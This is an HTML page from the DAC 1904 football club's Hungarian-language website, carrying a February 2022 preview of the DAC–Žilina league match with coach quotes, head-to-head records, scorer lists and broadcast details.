

--- FILE ---
content_type: text/html
request_url: https://www.dac1904.sk/hu/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302
body_size: 42621
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta charset="windows-1250">
<meta http-equiv="x-ua-compatible" content="IE=edge">
<title>DAC 1904</title>
<meta name="keywords" content="DAC 1904 Dunaszerdahely labdarúgás foci MOL Arena">
<meta name="description" content="A dunaszerdahelyi DAC 1904 labdarúgócsapat hivatalos weboldala">
<meta name="copyright" content="FK DAC 1904 a.s., eSports.cz s.r.o.">
<meta name="googlebot" content="index,follow,snippet,archive">
<meta name="robots" content="ALL,FOLLOW">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="author" href="humans.txt">
<link rel="apple-touch-icon" sizes="180x180" href="favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
<link rel="manifest" href="favicon/manifest.json">
<link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="favicon/favicon.ico">
<meta name="msapplication-config" content="favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<script type='text/plain' data-cookiecategory='analytics'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6XQ8T2');</script>
<link rel="preload" as="style" href="build/style/font.css?17155438871" type="text/css">
<link rel="stylesheet" href="build/style/main.css?1757538530" type="text/css">
<link rel="stylesheet" href="build/style/swiper-bundle.min.css?1733011805" type="text/css">
<link rel="stylesheet" href="build/hotfix.css?1761301158" type="text/css">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<meta property="og:image" content="https://www.dac1904.sk/files/articles_photo/7302_dsc_0765.jpg" />
<meta property="og:title" content="A DAC-Zsolna mérkőzés előtt: Végre otthon" />
<meta property="og:description" content="Az alapszakasz utolsó fordulójában a tabellaszomszédot fogadjuk, akivel ki-ki meccsen a tabella negyedik helyéért csapunk össze. A DAC-Zsolna találkozó szombaton 17:00 órakor kezdődik. " />
<meta property="og:url" content="https://www.dac1904.sk/hu/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302" />
<meta property="og:site_name" content="DAC 1904" />
<meta property="og:type" content="website" />
<meta name="author" content="Nagy Krisztián, foto: Lelkes Ernő" />
<meta property="fb:app_id" content="190558014944215" />
<link rel='canonical' href='https://www.dac1904.sk/hu/clanek.asp?id=A-DAC-Zsolna-merkozes-elott-Vegre-otthon-7302'>
<style>
    @media (min-width: 992px) {
        .clanek .article-wrap.inverted {
            margin-right: 220px;
			margin-left: 0px;
        }
    }
    .clanek .article-wrap.inverted .content {
        padding: 0 20px;
    }
    .-mt-20 {
        margin-top: -20px;
    
	}

	
::selection {
  background-color: #FFC724 !important;
  color: #000000 !important;
}

</style>
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6XQ8T2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Overlay for fixed sidebar -->
<div class="sidebar-overlay"></div>
<div class="aside_menu-overlay"></div>

<!-- Material sidebar -->
<aside id="sidebar" class="sidebar sidebar-default sidebar-fixed-left" data-open="false" role="navigation">

    <div class="sidebar-btn_close">
        <a href="" title="">bezár</a>
    </div>

    <div class="sidebar-search">
        <form action="archiv.asp" method="get">
            <div class="row no-gutters">
                <div class="col-10">
                    <input type="text" name="text" value="" placeholder="keresett szöveg">
                </div>
                <div class="col-2">
                    <input type="submit" value="">
                </div>
            </div>
        </form>
    </div>
    

    <ul class="sidebar-nav">

        <li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Aktuális</a>
<ul class="dropdown-menu">
<li><a href="archiv.asp" title="">Hírek</a>
</li>
<li><a href="fotogalerie.asp" title="">Fotók</a>
</li>
<li><a href="videogalerie.asp" title="">Videók</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Bérletvásárlás</a>
<ul class="dropdown-menu">
<li><a href="/hu/zobraz.asp?id=online-jegyvasarlas" title="">Online bérletvásárlás</a>
</li>
<li><a href="/berlet" title="">Bérletvásárlás információk</a>
</li>
<li><a href="zobraz.asp?id=berletes-kuponfuzet" title="">Bérletes kuponfüzet</a>
</li>
<li><a href="zobraz.asp?id=vip-hospitality" title="">VIP bérletek</a>
</li>
<li><a href="https://store.dac1904.sk/fancard-klubkartya-202324-ideny" title="" target="_blank">Fancard (klubkártya) vásárlás</a>
</li>
<li><a href="https://fancardstory.dac1904.sk" title="" target="_blank">Fancard története</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Csapataink</a>
<ul class="dropdown-menu">
<li><a href="soupiska.asp" title="">Keret</a>
</li>
<li><a href="realizacni_tym.asp" title="">Stáb</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Mérkőzések</a>
<ul class="dropdown-menu">
<li><a href="zapasy.asp" title="">Menetrend</a>
</li>
<li><a href="tabulka.asp" title="">Tabella</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Klub</a>
<ul class="dropdown-menu">
<li><a href="zobraz.asp?id=away-jersey-25-26" title="">Idegenbeli mezünk</a>
</li>
<li><a href="zobraz.asp?id=az-identitas-nem-provokacio" title="">Az identitás nem provokáció</a>
</li>
<li><a href="partneri.asp" title="">Partnereink</a>
</li>
<li><a href="zobraz.asp?id=klubtortenet" title="">Klubtörténet</a>
</li>
<li><a href="zobraz.asp?id=media-akkreditacio" title="">Média akkreditáció</a>
</li>
<li><a href="zobraz.asp?id=klubinformaciok-kapcsolat" title="">Információk és kapcsolat</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Akadémia</a>
<ul class="dropdown-menu">
<li><a href="zobraz.asp?id=vizio-es-filozofia" title="">Vízió és filozófia</a>
</li>
<li><a href="zobraz.asp?id=akademia-edzokozpont" title="">Edzőközpont</a>
</li>
<li><a href="/hu/archiv.asp?id_type=2" title="">Hírek</a>
</li>
<li><a href="/hu/fotogalerie.asp?id_type=2" title="">Fotók</a>
</li>
<li><a href="/hu/soupiska.asp?kategorie=U19" title="">Csapataink</a>
</li>
<li><a href="/hu/zapasy.asp?kategorie=U19" title="">Mérkőzések</a>
</li>
<li><a href="/hu/tabulka.asp?kategorie=U19" title="">Tabella</a>
</li>
<li><a href="zobraz.asp?id=akademia-edzok" title="">Edzők és stáb</a>
</li>
<li><a href="zobraz.asp?id=akademia-kodex" title="">Kódex</a>
</li>
<li><a href="zobraz.asp?id=akademia-kapcsolat" title="">Kapcsolat</a>
</li>
</ul>
</li>
<li><a href="https://www.dac1904.sk/hu/zobraz.asp?id=a-kozossegert" title="" target="_blank">A közösségért</a>
</li>


    </ul>

    <div style="width: 80%; margin: 0 auto; border-bottom: 1px solid #ffc723"></div>

    <ul role="nav" class="sidebar-nav">
<li><a href="https://store.dac1904.sk/" title="" target="_blank">Store</a><span class='desktop-hover'></span>
</li>
<li><a href="https://fanportal.dac1904.sk/user/login?lang=hu" title="" target="_blank">Fanportal</a><span class='desktop-hover'></span>
</li>
<li><a href="https://www.molacademy.sk/" title="" target="_blank">MOL Football Academy</a><span class='desktop-hover'></span>
</li>
</ul>


    <div style="width: 80%; margin: 0 auto; border-bottom: 1px solid #ffc723"></div>

    <div class="sidebar-social">
        <a href="https://www.facebook.com/fcdac" target="_blank" title=""><i class="ico ico-facebook_white"></i></a>
        <a href="https://www.youtube.com/channel/UCgDYC806RyKArT46BT4k5Fw/feed" target="_blank" title=""><i class="ico ico-youtube_white"></i></a>
        <a href="https://www.instagram.com/fcdac1904/" target="_blank" title=""><i class="ico ico-instagram_white"></i></a>
        <a href="https://www.tiktok.com/@dac1904_official" target="_blank" title=""><i class="ico ico-tiktok_white"></i></a>
    </div>    

   
    
</aside>
<div class="wrapper">
	
	  <header>
    <div class="container-fluid">
      <div class="header-info">

        <div class="container h-100">

          <div class="row h-100">
            <div class="d-block d-xl-none col-6  col-md-3 col-lg-3 col-xl-2">
              <div class="menu-language h-100">
                <div class="row flex-nowrap h-100 align-items-center">
                  
                  <div class="col-auto"><a href="/sk/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302" title="">SK</a></div>
                  <div class="col-auto"><a class="active" href="/hu/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302" title="">HU</a></div>
                  <div class="col-auto"><a href="/en/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302" title="">EN</a></div>

                </div>
              </div>
            </div>

            <div class="col-6 col-md-9 col-lg-9 col-xl-12">
              <div class="header-info-social-media h-100">
                <div class="row h-100 align-items-center justify-content-end">
                  <div class="col-auto d-none d-lg-block">

                    <nav class="h-100" role="navigation">
<ul role="nav" class="menu__desktop h-100 justify-content-end menu__smaller">
<li><a href="https://store.dac1904.sk/" title="" target="_blank">Store</a><span class='desktop-hover'></span>
</li>
<li><a href="https://fanportal.dac1904.sk/user/login?lang=hu" title="" target="_blank">Fanportal</a><span class='desktop-hover'></span>
</li>
<li><a href="https://www.molacademy.sk/" title="" target="_blank">MOL Football Academy</a><span class='desktop-hover'></span>
</li>
</ul>
</nav>


                  
                  </div>

                  <div class="col-auto"><a target="_blank" href="https://www.facebook.com/fcdac" title=""><i class="ico ico--scale ico-facebook_white"></i></a></div>
                  <div class="col-auto"><a target="_blank" href="https://www.youtube.com/channel/UCgDYC806RyKArT46BT4k5Fw/feed" title=""><i class="ico ico--scale ico-youtube_white"></i></a></div>
                  <div class="col-auto"><a target="_blank" href="https://www.instagram.com/fcdac1904/" title=""><i class="ico ico--scale ico-instagram_white"></i></a></div>
                  <div class="col-auto"><a target="_blank" href="https://www.tiktok.com/@dac1904_official" title=""><i class="ico ico--scale ico-tiktok_white"></i></a></div>
				  <div class="col-auto"><a target="_blank" href="https://www.nikeliga.sk/" title=""><i class="ico ico--scale ico-nike-liga"></i></a></div>
				  <div class="col-auto"><a target="_blank" href="https://www.nikeliga.sk/" title=""><i class="ico ico--scale ico-ulk"></i></a></div>
				  <div class="col-auto"><a target="_blank" href="https://www.r-gol.com/sk" title=""><i class="ico ico--scale ico-konektis"></i></a></div>

                  <div class="lang-men d-none d-xl-block">
                    <div class="row flex-nowrap h-100 align-items-center">
                      <div class="col-auto"><a href="/sk/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302" title="">SK</a></div>
                      <div class="col-auto"><a class="active" href="/hu/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302" title="">HU</a></div>
                      <div class="col-auto"><a href="/en/clanek.asp?id=Pred-zapasom-DAC-Zilina-Konecne-doma-7302" title="">EN</a></div>
                    </div>
                  </div>
                  
                   

                </div>
              </div>
            </div>
          </div>
        </div>

      </div><!--/.header-info-->
    </div>

    <div class="container-fluid">
      <div class="menu-container">

        
        <div class="container h-100">

          <div class="logo"><a href="index.asp" title=""><span>FK DAC 1904 a.s.</span></a></div>
          <a href="#" class="menu__mobile sidebar-toggle"><i class="ico ico-menu"></i><span>Menü</span></a>
          

          <div class="row h-100">

            <div class="col-12">
              <div class="menu h-100">

                <nav class="h-100" role="navigation">
                  <ul role="nav" role="menubar" class="menu__desktop h-100 justify-content-end">
                    
                    <li><a href="archiv.asp" title="">Aktuális</a><span class='desktop-hover'></span>
<ol>
<li><a href="archiv.asp" title="">Hírek</a>
<li><a href="fotogalerie.asp" title="">Fotók</a>
<li><a href="videogalerie.asp" title="">Videók</a>
</ol>
</li>
<li><a href="https://www.dac1904.sk/berlet" title="">Bérletvásárlás</a><span class='desktop-hover'></span>
<ol>
<li><a href="/hu/zobraz.asp?id=online-jegyvasarlas" title="">Online bérletvásárlás</a>
<li><a href="/berlet" title="">Bérletvásárlás információk</a>
<li><a href="zobraz.asp?id=berletes-kuponfuzet" title="">Bérletes kuponfüzet</a>
<li><a href="zobraz.asp?id=vip-hospitality" title="">VIP bérletek</a>
<li><a href="https://store.dac1904.sk/fancard-klubkartya-202324-ideny" title="" target="_blank">Fancard (klubkártya) vásárlás</a>
<li><a href="https://fancardstory.dac1904.sk" title="" target="_blank">Fancard története</a>
</ol>
</li>
<li><a href="soupiska.asp" title="">Csapataink</a><span class='desktop-hover'></span>
<ol>
<li><a href="soupiska.asp" title="">Keret</a>
<li><a href="realizacni_tym.asp" title="">Stáb</a>
</ol>
</li>
<li><a href="zapasy.asp" title="">Mérkőzések</a><span class='desktop-hover'></span>
<ol>
<li><a href="zapasy.asp" title="">Menetrend</a>
<li><a href="tabulka.asp" title="">Tabella</a>
</ol>
</li>
<li><a href="https://www.dac1904.sk/hu/zobraz.asp?id=klubtortenet" title="">Klub</a><span class='desktop-hover'></span>
<ol>
<li><a href="zobraz.asp?id=away-jersey-25-26" title="">Idegenbeli mezünk</a>
<li><a href="zobraz.asp?id=az-identitas-nem-provokacio" title="">Az identitás nem provokáció</a>
<li><a href="partneri.asp" title="">Partnereink</a>
<li><a href="zobraz.asp?id=klubtortenet" title="">Klubtörténet</a>
<li><a href="zobraz.asp?id=media-akkreditacio" title="">Média akkreditáció</a>
<li><a href="zobraz.asp?id=klubinformaciok-kapcsolat" title="">Információk és kapcsolat</a>
</ol>
</li>
<li><a href="zobraz.asp?id=vizio-es-filozofia" title="">Akadémia</a><span class='desktop-hover'></span>
<ol>
<li><a href="zobraz.asp?id=vizio-es-filozofia" title="">Vízió és filozófia</a>
<li><a href="zobraz.asp?id=akademia-edzokozpont" title="">Edzőközpont</a>
<li><a href="/hu/archiv.asp?id_type=2" title="">Hírek</a>
<li><a href="/hu/fotogalerie.asp?id_type=2" title="">Fotók</a>
<li><a href="/hu/soupiska.asp?kategorie=U19" title="">Csapataink</a>
<li><a href="/hu/zapasy.asp?kategorie=U19" title="">Mérkőzések</a>
<li><a href="/hu/tabulka.asp?kategorie=U19" title="">Tabella</a>
<li><a href="zobraz.asp?id=akademia-edzok" title="">Edzők és stáb</a>
<li><a href="zobraz.asp?id=akademia-kodex" title="">Kódex</a>
<li><a href="zobraz.asp?id=akademia-kapcsolat" title="">Kapcsolat</a>
</ol>
</li>
<li class="no_submenu"><a href="https://www.dac1904.sk/hu/zobraz.asp?id=a-kozossegert" title="" target="_blank">A közösségért</a><span class='desktop-hover'></span>
</li>


                    <li>
                      <div class="sidebar-search">
                        <form action="archiv.asp" method="get">
                            <div class="row no-gutters">
                                <div class="col-10">
                                    <input type="text" name="text" value="" placeholder="keresett szöveg">
                                </div>
                                <div class="col-2">
                                    <input type="submit" value="">
                                </div>
                            </div>
                        </form>
                      </div>
                    </li>
                    
                  </ul>
                  
                </nav>
                
              </div><!--/.menu-->
                
            </div>

          </div>
        </div>
      </div><!--/.menu-container-->
    </div>
  </header>
	
	<main>
		<div class="container-fluid container--no-padding article clanek">

			<header>
				<div class="article__image">
				<picture>
					<source media="(min-width:1190px)" srcset="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=1920&amp;h=1080&amp;compresss=&amp;mtime=1645806980&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7302_dsc_0765.jpg">
					<source media="(min-width:767px)" srcset="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=1200&amp;h=900&amp;compresss=&amp;mtime=1645806980&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7302_dsc_0765.jpg">
					<img src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=800&amp;h=800&amp;compresss=&amp;mtime=1645806980&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7302_dsc_0765.jpg">
				</picture>
					
					<div class="article__header">
						<div class="row no-gutters">
							<div class="col-12">
								<div class="article__header__content d-block d-md-none">
									<div class="label label--yellow">Előzetes</div>
									<h1>A DAC-Zsolna mérkőzés előtt: Végre otthon</h1>
								</div>
							</div>
						</div>
					</div>		
					
				</div>
			
			</header>

		</div>		

		<div class="container container--no-padding article clanek position-relative">

			<div class="row no-gutters">

				<div class="col-12">
					<div class="subpage subpage--main d-none d-md-block">
						<div class="head-desktop">
							<h1>A DAC-Zsolna mérkőzés előtt: Végre otthon</h1>
						</div>
					</div>
				</div>

               	<div id="aside_menu" data-open="false" class="order-1 order-md-0 aside_menu col-lg-3">
			   		
						<div class="subpage subpage--aside">
							<aside class="-mt-20">
								<div class="rennab_box rennab_box--no-margin">
<div class="rennab"><a href="https://store.dac1904.sk/winter-sale" title="" target="_blank"><img src="rennab/rennab_21.gif?mtime=1768741734" alt=""></a></div>
</div>


								

								
								
							</aside>
						</div><!--/.subpage__aside-->	
					
                </div>
				
				<div class="col-12 col-lg-7 order-0 order-md-1">
					<div class="article-wrap inverted">
						
						<div class="content">
                            <div class="head-desktop p-0 m-0 d-none d-md-block">
                                <div class="desc-info">
                                    <div class="cat">
                                        A-CSAPAT
                                        </div> | <div class="cat"><strong>
                                        Előzetes
                                        
                                        </strong></div> <div class="info-label"> | <strong>pé 25.2.2022</strong>, Nagy Krisztián, foto: Lelkes Ernő</div>
                                </div>
                                

                            </div>

							<div class='article__banner'>
										<div class="swiper sw">
											<div class="swiper-wrapper">
												
												<div class="swiper-slide">
													<a class='desktopBannerArticle' href='https://www.dac1904.sk/berlet' target='_blank'><img class='desktop' src='https://www.dac1904.sk/rennab/rennab_34.jpg?08.01.2026 10:17:53' alt='article_banner'></a>
												</div>
												
											</div>
										</div>
										<style>
										.sw {
										max-height: 250px;
										}
										</style>
									</div>

							<article>
								<div class="article__perex">
									<p>Az alapszakasz utolsó fordulójában a tabellaszomszédot fogadjuk, akivel ki-ki meccsen a tabella negyedik helyéért csapunk össze. A DAC-Zsolna találkozó szombaton 17:00 órakor kezdődik. </p>
								</div>


								


								<div class="row">

									<div class="col-12 col-md-12 d-block d-md-none">
										<div class="author article__author">
											pé 25.2.2022<br>
											Nagy Krisztián, foto: Lelkes Ernő
										</div>
									</div>

									<div class="col-12 typography">

										
											<p><span style="color: rgb(31, 73, 125);"></span><strong style="background-color: initial;"><span style="color: rgb(31, 73, 125);">Közvetlen párharc a negyedik helyért</span></strong></p><p><strong></strong></p><p>A 2017/18-as szezontól érvényes a honi élvonal lebonyolítási rendje, amely az idényt alapszakaszra és rájátszásra osztja. Az elsőben 22, a másodikban 10 fordulót rendeznek. </p><p>Az alapszakasz 22 fordulóját követően a tizenkét csapatos mezőny felső- és alsóházra oszlik. Előbbiben a bajnoki címért, utóbbiban pedig a kiesés elkerüléséért folyik majd a harc. A rájátszás menetrendjét a 22. forduló után kialakuló sorrend határozza meg. Az alapszakasz utolsó játéknapjának összes mérkőzését a menetrend szerint egyidőben kell lejátszani, szombat estére tehát kiderül a rájátszás mindkét csoportjában abszolvált 10 forduló párosítása is.  </p><p>Ebben a pillanatban tudjuk, hogy a&nbsp;<a href="https://www.dac1904.sk/hu/clanek.asp?id=Idegenben-kezdjuk-a-rajatszast-7296" target="_blank">DAC a 4. vagy 5. helyen végez, így idegenben kezdi meg a felsőházi küzdelmeket</a>,&nbsp;vagyis az első négy tavaszi bajnokiból csak egyet játszunk odahaza.</p><p>A MOL Aréna holnap nemcsak a 2022-es év első hazai bajnoki összecsapásának ad otthont, de egyúttal nálunk dől el a 4. hely sorsa is. Azt a Zsolnát fogadjuk ugyanis, amely jelen pillanatban három pont hátránnyal követ minket, de elvileg még megelőzheti a DAC-ot. Az alapszakasz végén a sorrend meghatározásának elsőszámú kritériuma az egymás elleni mérkőzések eredményei, mi pedig ősszel 2:0-ra győztünk Zsolnán. Mindkét együttes +3-as gólaránnyal áll, így a „Sosonok” csak kétgólos, vagy attól nagyobb gólkülönbségű sikerrel kerülhetnek elénk. </p><p>Az egyik hagyományos riválisunkat két idegenbeli összecsapást követően fogadjuk, amelyeken mindössze egy pontot gyűjtöttünk. A Nagyszombatban elért döntetlen után következett az utolsó előtti helyen álló Aranyosmarót otthonában elszenvedett, komoly csalódást keltő vereség. Viszont a csapat már a múlt hétvégétől a holnapi találkozóra összpontosított. <strong>„Elsősorban a hozzáállásunkon kell javítanunk, mert Aranyosmaróton hiányzott az elszántság. A mai futballban senki sem engedheti meg magának, hogy alázat, lelkesedés és az ellenfél iránti tisztelet nélkül lépjen pályára. A mérkőzés előtti héten nem vettem észre semmi olyat, ami erre utalt volna. Nem hiányzott belőlünk az akarat és a küzdőszellem, de a támadóharmadunkban nem összpontosítottunk kellőképpen. Bár 70 százalékban birtokoltuk a labdát, tizenöt lövési kísérletünk volt, nem tudtunk betalálni. A hazaiak három lövésből két gólt értek el. A vereség nem jelenti a világvégét a futballban, de ennek ellenére az aranyosmaróti kudarc nagyon fájdalmas volt. Bízom benne, hogy kellőképpen tanultunk ebből, és holnap mindent megteszünk a három pont megszerzése érdekében” </strong>–állapította meg <strong>Joao Janeiro </strong>vezetőedző, aki a Zsolna ellen sem számíthat a hosszú ideje harcképtelen Kalmár és Szendrei játékára. A 40 éves portugál vezetőedző így vélekedett az ellenfélről: <strong>„A Zsolna a saját hagyományos stílusában futballozik, fiatal és erőnlétileg jól felkészített csapatról van szó. Ráadásul nincsenek nyomás alatt, így a tehetséges játékosok fejlesztésére helyezhetik a hangsúlyt.”</strong></p><p><strong></strong></p><p><strong><span style="color: rgb(31, 73, 125);">Külföldre távozók</span></strong></p><p><strong></strong></p><p><strong>Peter Černák </strong>vezetőedző játékoskeretéből három kulcsember is távozott a tél folyamán: <strong>Sluka, Bychakhchyan </strong>és <strong>Fazlagić </strong>is külföldre igazolt. Ez újak közül <strong>Elvis Mashike </strong>érkezésétől várják a legtöbbet, hiszen a támadó ősszel hét gólt is szerzett a Szenice mezében. A hosszútávú klubprojektben résztvevő futballisták még több lehetőséget kapnak, amelynek köszönhetően könnyebben kerülhetnek be az A-csapatba. </p><p>A Zsolna a Rózsahegy otthonában elszenvedett 1:5-ös vereséggel kezdte a tavaszt, majd odahaza 2:1-re legyőzték a Nagymihályt, ezzel pedig végleg bebiztosította helyét a felső hatosban. </p><p><u>A két csapat legutóbbi 5 egymás elleni mérkőzése az élvonalban:<br></u>2020.10.03. – Zsolna-DAC 4:1, gólszerzők: <span style="background-color: initial;">Iľko, Kurminowski, Bichakhchyan, Kružliak (öngól) – Balić, 0 néző<br></span>2021.02.21. – DAC-Zsolna 1:1, gólszerzők: Nicolaescu – Jibril, 0 néző<br>2021.04.04. – Zsolna-DAC 3:3, gólszerzők: Ďuriš 2, Kurminowski – Ramirez 2, Balić, 0 néző<br>2021.05.01. – DAC-Zsolna 2:1, gólszerzők: Davis (11m), Taiwo – Paur, 17 néző<br>2021.10.16. – Zsolna-DAC 0:2, gólszerzők: Lamkel Zé, Kružliak, 852 néző</p><p><strong><span style="color: rgb(31, 73, 125);">Történelem</span></strong></p><p>A Zsolna azon ellenfeleink közé tartozik, amelyekkel az élvonalba való első feljutásunk óta rendszeresen találkozunk. 1985-ben pont ellenük szereztük az első gólunkat és értük el az első győzelmünket is. A két csapat eddigi 58 mérkőzésének az örökmérlege nekünk kedvez, mégpedig főleg annak a ténynek köszönhetően, hogy a legutóbbi 17 összecsapásból mindössze egyet veszítettünk el. </p><p>A sárga-zöldek elleni utolsó 11 találkozónkon mindannyiszor szereztünk legalább egy gólt. Ilyen pozitív sorozatunk semelyik másik jelenlegi élvonalbeli gárdával szemben sincs. A Zsolna elleni őszi mérkőzésen kétszer találtunk be: Lamkel Zé gólja már a 14. másodpercben megszületett, és az lett klubunk első ligás történelmének a leggyorsabb találata. </p><p><strong>A DAC élvonalbeli gólszerzői a Zsolna ellen:<br></strong><strong style="background-color: initial;">4 </strong>- <strong style="background-color: initial;">Kalmár</strong>, Ramirez<br><strong style="background-color: initial;">3</strong> - Diňa, Vida K., Ljubičić, <strong style="background-color: initial;">Davis<br></strong><strong style="background-color: initial;">2</strong> - Majoros, Liba, Radványi, Fieber, Regedei, Tomčák, Delarge, Pačinda, Bayo, Herc, <strong style="background-color: initial;">Balić<br></strong><strong style="background-color: initial;">1</strong> - Leško, Medgyes J., Michalec, Bartoš, Pinte, Ürge, Weiss, Kuna, Trutz, Chytil, Kweuke, Brašeň, Ujlaky, Jurčo, Krišto, Szarka, Kwin, Polievka, Michalík, Divković, Ronan, <strong style="background-color: initial;">Sharani</strong>, Nicolaescu, Taiwo, Lamkel Zé, <strong style="background-color: initial;">Kružliak<br></strong><strong style="background-color: initial;">öngól</strong> - Králik<br><em style="background-color: initial;">(vastaggal szedve a jelenlegi játékoskeret tagjai)</em></p><p><strong><span style="color: rgb(31, 73, 125);">Hol követhetjük a mérkőzést?</span></strong><strong></strong></p><p>A holnapi találkozót <strong>élőben </strong>a következő csatornákon követheti figyelemmel:<br>- <strong style="background-color: initial;">M4 Sport+</strong> televízió<br>- a <strong style="background-color: initial;">Nova Sport </strong>televízió 2-es csatornája<br>- <a href="https://voyo.markiza.sk/" style="background-color: initial;" target="_blank"><strong>https://voyo.markiza.sk/</strong></a> <strong style="background-color: initial;"></strong>internetes televízió</p><p><strong>Honlapunkon </strong>pedig<strong>&nbsp;</strong><a href="https://www.dac1904.sk/hu/zapas.asp?id=3250" target="_blank"><strong>élő szöveges tudósítással</strong></a><strong>&nbsp;</strong>jelentkezünk. </p><p><a href="https://www.dac1904.sk/hu/clanek.asp?id=DAC-Zsolna-szurkoloi-informaciok-7300" target="_blank"><strong>A szurkolói útmutatót és a belépőjegyekről szóló információkat itt olvashatják.</strong></a></p><p><strong>Táblázat - Fortuna Liga 2021/22:<br></strong><strong style="background-color: initial;">Teljes:<br></strong>4. DAC 21 9-6-6 25:22, 33 pont<br>5. Žilina 21 8-6-7 33:30, 30 pont<br><strong style="background-color: initial;">Hazai pálya:<br></strong>4. DAC 10 5-3-2 14:11, 18 pont<br>5. Žilina 11 5-2-4 19:14, 17 pont<br><strong style="background-color: initial;">Idegenben:<br></strong>4. DAC 11 4-3-4 11:11, 15 pont<br>5. Žilina 10 3-4-3 14:16, 13 pont</p><p><strong>Élvonalbeli mérleg:<br></strong>DAC: 27. idény, 831 mérkőzés: 298-205-328, gólarány 1016:1161<br>Žilina: 59. idény, 1734 mérkőzés: 735-387-612, gólarány 2708:2376</p><p><strong>Egymás elleni mérleg (a mi szemszögünkből):<br></strong>Teljes: 58  21-20-17, gólarány 69:82<br>Stadionunkban: 30  16-8-6, 39:31</p><p><strong>A Fortuna Liga 22. fordulójának műsora:<br></strong>Szombat, 2022. február 26., 17:00 ó: Sereď-Zlaté Moravce, Slovan-Trnava, Ružomberok-Pohronie, Michalovce-Senica, DAC-Žilina, Trenčín-Liptovský Mikuláš</p><p>A DAC-Zsolna bajnoki mérkőzés holnap 17:00-kor kezdődik, játékvezetők Smolák - Poláček, Weiss.<strong></strong></p><p><img src="/files/redactor/dac_K_funfact_zilina_0224_v21.jpg"></p>
												

									</div>
								</div>
										

							</article>
						</div>	
							
						
					</div><!--/.subpage-->	


					


				</div>

    		</div><!--/.row-->	


		</div><!--/.container-->
			<div class="related-news">
				<div class="container">

									<section>
<div class="article_list article_list--margin-top">
<h2 class="box_header title-weights">Kapcsolódó hírek</h2>
<div class="row">
<div class="article_list__item col-12 col-md-6 col-lg-3">
<div class="row">
<div class="col-12">
<div class="article_list__image">
<a href="zapas.asp?id=3250" title=""><img class="lazyload" data-src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1645884177&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7304_cle_2506.jpg" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1645884177&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7304_cle_2506.jpg" alt=""></a>
</div>
</div>
<div class="col-12">
<div class="article_list__text">
<h3><a href="zapas.asp?id=3250" title="">Kezdőcsapatunk a DAC-Zsolna bajnokin</a></h3>
</div>
</div>
</div>
</div><!--/.article_list__item-->
<div class="article_list__item col-12 col-md-6 col-lg-3">
<div class="row">
<div class="col-12">
<div class="article_list__image">
<a href="clanek.asp?id=Het-jatekos-kilenc-mesterharmasa-7318" title=""><img class="lazyload" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1646125928&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7318_cle_4662.jpg" data-src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1646125928&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7318_cle_4662.jpg" alt=""></a>
</div>
</div>
<div class="col-12">
<div class="article_list__text">
<h3><a href="clanek.asp?id=Het-jatekos-kilenc-mesterharmasa-7318" title="">Hét játékos kilenc mesterhármasa</a></h3>
</div>
</div>
</div>
</div><!--/.article_list__item-->
</div>
</div>
</section>
	
				</div>
			</div><!--/.row-->	

	</main>

		<section>
	<div class="container container--no-padding">
		<div class="footer-partners">
		
			<div class="row justify-content-center">

				<div class="col-6 col-sm-4 col-md-2">
